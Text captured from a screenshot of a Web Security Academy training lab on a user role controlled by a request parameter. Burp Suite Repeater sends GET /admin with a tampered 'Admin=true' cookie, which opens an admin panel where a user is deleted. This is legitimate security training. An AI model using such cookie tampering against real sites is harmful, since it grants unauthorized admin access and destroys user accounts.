 1
2
3
4
12:01
User role controlled by request parameter — Mozilla Firefox
Lab: User role cont
User role controlle
https://0a6f0086032cec6c82c979
1
WebSecurity
Academy
User role controlled by request parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://0a6f0086032cec6c82c979d8000c00e6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a6f0086032cec6c82c979d8000c00e6.web-
security-academy.net
3 Cookie: session=
EcEhO9j3Lsdzg3ixOD7yemndMpbVzVvG;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
Wel
Aca
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
Done
3,248 bytes | 63 millis
Event log (1) All issues
Memory: 114.4MB